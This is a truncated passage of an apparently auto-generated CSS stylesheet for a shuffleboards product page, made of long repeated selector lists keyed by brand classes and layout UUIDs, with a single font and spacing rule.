#sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0{line-height:36px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] 